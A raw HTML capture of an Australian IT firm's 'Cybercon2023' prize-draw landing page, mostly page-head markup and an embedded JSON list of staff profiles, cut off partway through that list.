

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interactive.com.au/content/cybercon2023/
body_size: 48226
content:
<!doctype html>
	<html lang="en-US">
	
	<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">

	<meta name="google-site-verification" content="GXY3BgLSnVnZM5aGLCHx6aifLJh0TwX4RpRWVWbF0wI" />

	<meta name='robots' content='index, nofollow, max-image-preview:none, max-video-preview:-1, noimageindex, noarchive, nosnippet' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cybercon2023 | Interactive | Cloud | Cyber | Systems</title>
	<meta name="description" content="Complete your details in the adjacent form and submit for your chance to win one of five $200 Visa eGift Cards." />
	<link rel="canonical" href="https://www.interactive.com.au/content/cybercon2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cybercon2023" />
	<meta property="og:description" content="Complete your details in the adjacent form and submit for your chance to win one of five $200 Visa eGift Cards." />
	<meta property="og:url" content="https://www.interactive.com.au/content/cybercon2023/" />
	<meta property="og:site_name" content="Interactive | Cloud | Cyber | Systems" />
	<meta property="article:publisher" content="https://www.facebook.com/InteractiveAus/" />
	<meta property="article:modified_time" content="2024-02-09T01:32:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InteractiveAus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interactive.com.au/content/cybercon2023/","url":"https://www.interactive.com.au/content/cybercon2023/","name":"Cybercon2023 | Interactive | Cloud | Cyber | Systems","isPartOf":{"@id":"https://www.interactive.com.au/#website"},"datePublished":"2023-09-18T00:43:33+00:00","dateModified":"2024-02-09T01:32:10+00:00","description":"Complete your details in the adjacent form and submit for your chance to win one of five $200 Visa eGift Cards.","breadcrumb":{"@id":"https://www.interactive.com.au/content/cybercon2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.interactive.com.au/content/cybercon2023/"]}]},{"@type":"BreadcrumbList","@id":"https://www.interactive.com.au/content/cybercon2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interactive.com.au/"},{"@type":"ListItem","position":2,"name":"Cybercon2023"}]},{"@type":"WebSite","@id":"https://www.interactive.com.au/#website","url":"https://www.interactive.com.au/","name":"Interactive | Cloud | Cyber | Systems","description":"","publisher":{"@id":"https://www.interactive.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interactive.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.interactive.com.au/#organization","name":"Interactive","url":"https://www.interactive.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.interactive.com.au/#/schema/logo/image/","url":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","contentUrl":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","width":"1024","height":"1024","caption":"Interactive"},"image":{"@id":"https://www.interactive.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InteractiveAus/","https://x.com/InteractiveAus","https://au.linkedin.com/company/interactive","https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fcontent%2Fcybercon2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fcontent%2Fcybercon2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.interactive.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768391740' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAku5HZdEoJWgQ6OelopsQEvd7nz9iqG04&amp;libraries=places&amp;ver=20260201000000" id="google-places-js"></script>
<script type="text/javascript" src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js?ver=1.0.0" id="flickity-js-enqueue-js"></script>
<link rel="https://api.w.org/" href="https://www.interactive.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interactive.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.interactive.com.au/?p=13301' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
				a:where(:not(.wp-element-button)) {
		text-decoration: none !important;
	}		</style>
		
	<script defer type="application/javascript">
		websiteData = window.websiteData || {};
		websiteData.ajaxUrl = "https://www.interactive.com.au/wp-admin/admin-ajax.php";
		websiteData.restApiUrl = "https://www.interactive.com.au/wp-json/interactive/v1/namesearch";
		websiteData.formsWithProgressiveProfile= "";
		websiteData.team = [{"ID":17305,"post_author":"51","post_date":"2025-05-19 11:11:27","post_date_gmt":"2025-05-19 01:11:27","post_content":"","post_title":"Brett McSween","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-mcsween","to_ping":"","pinged":"","post_modified":"2025-05-19 11:11:27","post_modified_gmt":"2025-05-19 01:11:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17305","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brett-mcsween-2397066\/","images":{"ID":17306,"id":17306,"title":"brett_cisco","filename":"brett_cisco.jpg","filesize":32473,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-mcsween\/brett_cisco\/","alt":"","author":"51","description":"","caption":"","name":"brett_cisco","status":"inherit","uploaded_to":17305,"date":"2025-05-19 01:10:55","modified":"2025-05-19 01:10:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":382,"height":477,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","medium_large-width":382,"medium_large-height":477,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","large-width":382,"large-height":477,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","1536x1536-width":382,"1536x1536-height":477,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","2048x2048-width":382,"2048x2048-height":477,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","post-image-retina-width":382,"post-image-retina-height":477,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","featured-post-width":382,"featured-post-height":477,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","intro-text-image-width":382,"intro-text-image-height":477,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-left-right-width":382,"image-left-right-height":477,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","wysiwyg-image-header-width":382,"wysiwyg-image-header-height":477,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-video-callout-width":382,"image-video-callout-height":477,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x304.jpg","key-callout-tile-width":382,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","people-tile-width":382,"people-tile-height":477,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","feature-callout-tile-width":382,"feature-callout-tile-height":477,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x434.jpg","callout-tile-width":382,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","service-hero-width":382,"service-hero-height":477,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Brett McSween","role":"Technical Architect - Networks","biography":"Brett is a Network Engineer with 25 years of expertise in designing and architecting enterprise networks powered by the full suite of Cisco technologies. With a deep understanding of Cisco routing, switching, and security platforms, Brett develops scalable, secure, and high-performance solutions across data centre and WAN environments. Known for leading complex infrastructure projects from concept to deployment, he excels at aligning technical solutions with business objectives to drive efficiency and innovation."},{"ID":17303,"post_author":"51","post_date":"2025-05-19 11:10:07","post_date_gmt":"2025-05-19 01:10:07","post_content":"","post_title":"Prashant Singh","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"prashant-singh","to_ping":"","pinged":"","post_modified":"2025-05-19 11:10:07","post_modified_gmt":"2025-05-19 01:10:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/prashant-singh-6a558610\/","images":{"ID":17304,"id":17304,"title":"prashant","filename":"prashant.jpg","filesize":136582,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","link":"https:\/\/www.interactive.com.au\/staff\/prashant-singh\/prashant\/","alt":"","author":"51","description":"","caption":"","name":"prashant","status":"inherit","uploaded_to":17303,"date":"2025-05-19 01:08:49","modified":"2025-05-19 01:08:49","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":768,"height":1024,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","1536x1536-width":768,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","2048x2048-width":768,"2048x2048-height":1024,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x960.jpg","post-image-retina-width":768,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x686.jpg","featured-post-width":768,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x580.jpg","intro-text-image-width":768,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x790.jpg","image-left-right-width":768,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x768.jpg","wysiwyg-image-header-width":768,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","image-video-callout-width":768,"image-video-callout-height":1024,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x304.jpg","key-callout-tile-width":768,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x926.jpg","feature-callout-tile-width":768,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","service-hero-width":768,"service-hero-height":1024,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Prashant Singh","role":"Technical Architect - Networks","biography":"Prashant\u00a0brings over 20 years of expertise in network planning, design, and implementation across LAN, WAN, and security landscapes. With a deep understanding of network modernisation and transformation, he has successfully led complex infrastructure projects, including large-scale mergers and acquisitions (M&A). His strategic approach ensures seamless integration and optimised performance in evolving enterprise environments."},{"ID":17301,"post_author":"51","post_date":"2025-05-19 11:08:06","post_date_gmt":"2025-05-19 01:08:06","post_content":"","post_title":"Andrei Bot","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrei-bot","to_ping":"","pinged":"","post_modified":"2025-05-19 11:08:06","post_modified_gmt":"2025-05-19 01:08:06","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17301","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/andreibot\/","images":{"ID":17302,"id":17302,"title":"Andrei Bot new","filename":"Andrei-Bot-new.jpg","filesize":16239,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","link":"https:\/\/www.interactive.com.au\/staff\/andrei-bot\/andrei-bot-new\/","alt":"","author":"51","description":"","caption":"","name":"andrei-bot-new","status":"inherit","uploaded_to":17301,"date":"2025-05-19 01:05:28","modified":"2025-05-19 01:05:28","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":297,"height":371,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","medium_large-width":297,"medium_large-height":371,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","large-width":297,"large-height":371,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","1536x1536-width":297,"1536x1536-height":371,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","2048x2048-width":297,"2048x2048-height":371,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","post-image-retina-width":297,"post-image-retina-height":371,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","featured-post-width":297,"featured-post-height":371,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","intro-text-image-width":297,"intro-text-image-height":371,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-left-right-width":297,"image-left-right-height":371,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","wysiwyg-image-header-width":297,"wysiwyg-image-header-height":371,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-video-callout-width":297,"image-video-callout-height":371,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-297x304.jpg","key-callout-tile-width":297,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","people-tile-width":297,"people-tile-height":371,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","feature-callout-tile-width":297,"feature-callout-tile-height":371,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","callout-tile-width":297,"callout-tile-height":371,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","service-hero-width":297,"service-hero-height":371,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrei Bot","role":"Principal Consultant - Networks","biography":"With over 20 years of experience in network and security, Andrei Bot is a seasoned expert in designing and implementing cutting-edge solutions. As a Principal Consultant, he brings deep technical expertise and a strategic approach to solving complex challenges. Having spent more than a decade at Interactive, Andrei is passionate about leveraging technology to drive innovation and secure business operations. His commitment to excellence ensures clients receive tailored solutions that enhance performance, security, and efficiency."},{"ID":16336,"post_author":"51","post_date":"2025-01-28 10:29:45","post_date_gmt":"2025-01-27 23:29:45","post_content":"","post_title":"Alexandra Coates","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"alexandra-coates","to_ping":"","pinged":"","post_modified":"2025-01-28 10:29:45","post_modified_gmt":"2025-01-27 23:29:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/alexandra-coates-86a7046\/","images":{"ID":16329,"id":16329,"title":"Alex_Coates_Interactive_CEO","filename":"Alex_Coates_Interactive_CEO.jpg","filesize":37658,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","link":"https:\/\/www.interactive.com.au\/alex_coates_interactive_ceo\/","alt":"","author":"51","description":"","caption":"","name":"alex_coates_interactive_ceo","status":"inherit","uploaded_to":0,"date":"2025-01-27 22:36:56","modified":"2025-01-27 22:36:56","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":450,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-259x300.jpg","medium-width":259,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","medium_large-width":450,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","large-width":450,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","1536x1536-width":450,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","2048x2048-width":450,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","post-image-retina-width":450,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","featured-post-width":450,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","intro-text-image-width":450,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-left-right-width":450,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","wysiwyg-image-header-width":450,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-video-callout-width":450,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x304.jpg","key-callout-tile-width":450,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","people-tile-width":450,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","feature-callout-tile-width":450,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x434.jpg","callout-tile-width":450,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","service-hero-width":450,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Alexandra Coates","role":"Chief Executive Officer","biography":"Alex Coates is the Chief Executive Officer of Interactive, bringing over 20 years of global experience in the tech industry, outsourcing, and strategic leadership. <br \/>\r\n<br \/>\r\nBefore joining Interactive, Alex served as Managing Director of Datacom Australia, where she led the organisation\u2019s strategic growth, customer engagement and operational performance for over four years. Alex also held the role of Chief Operating Officer for Datacom across Australia and New Zealand, transforming the organisation\u2019s large-scale operations and services. Alex\u2019s career includes senior leadership roles at Fujitsu in both Australia and Europe, managing complex IT service delivery for major customers in both the public and private sectors. <br \/>\r\n<br \/>\r\nWith a degree in International Management, Alex started her career in the UK before moving to Australia in 2007. She is known for her customer and people-focused leadership, fostering collaboration, strategic partnerships, and industry engagement.<br \/>\r\n<br \/>\r\nA passionate tech advocate, Alex serves on the National AIIA Board and is a member of Chief Executive Women, championing inclusion and participation in the technology sector at Interactive and beyond."},{"ID":16258,"post_author":"51","post_date":"2024-12-17 17:22:56","post_date_gmt":"2024-12-17 06:22:56","post_content":"","post_title":"Callum McLennan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"callum-mclennan","to_ping":"","pinged":"","post_modified":"2024-12-18 12:01:28","post_modified_gmt":"2024-12-18 01:01:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16258","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/callum-mclennan-34840310a\/","images":{"ID":15449,"id":15449,"title":"Callum-Mclennan-F8A7207 (1)","filename":"Callum-Mclennan-F8A7207-1.jpg","filesize":51907,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","link":"https:\/\/www.interactive.com.au\/our-experts\/callum-mclennan\/callum-mclennan-f8a7207-1\/","alt":"","author":"51","description":"","caption":"","name":"callum-mclennan-f8a7207-1","status":"inherit","uploaded_to":13598,"date":"2024-09-06 05:42:35","modified":"2024-09-06 05:42:35","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":500,"height":537,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-279x300.jpg","medium-width":279,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","medium_large-width":500,"medium_large-height":537,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","large-width":500,"large-height":537,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","1536x1536-width":500,"1536x1536-height":537,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/